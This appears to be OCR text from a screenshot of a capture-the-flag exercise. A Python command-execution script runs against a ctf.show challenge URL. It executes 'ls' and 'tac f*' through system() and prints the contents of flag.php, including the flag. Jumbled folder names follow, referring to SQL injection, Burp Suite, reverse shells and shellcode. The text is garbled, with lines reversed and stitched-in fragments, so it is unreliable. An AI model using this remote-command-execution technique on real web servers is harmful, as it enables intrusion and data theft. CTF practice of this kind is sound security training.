 D:\2021MyPython
>>>> python 命令执行.py http://24102093-5615-4c0a-b398-b1ebaab11ffe.challenge.ctf.show:8080/
[+] your function:system
[+] your command:ls
[*] result:
flag.php
index.php
index.php
[+] your function:system
[+] your command:tac f*
[*] result:
$flag="ctfshow{e4549133-1618-478d-8d2a-cf97115b4f9a}";
*/
# @link: https://ctf.show
# @email: 1341963450@qq.com
# @Last Modified time: 2020-09-05 20:33:10
# @Last Modified by:   h1xa
# @Date:   2020-09-05 20:31:22
# @Author: 羽
# -*- coding: utf-8 -*-
/*
<?php
<?php
[+] your function:
Mind-Map-... SQL injection
攻防演练 Burp_Suite_...
CTF File
Operation
Python脚本 fuzzDicts-...
漏洞学习 反弹
Shellcode
Burp_Suite_...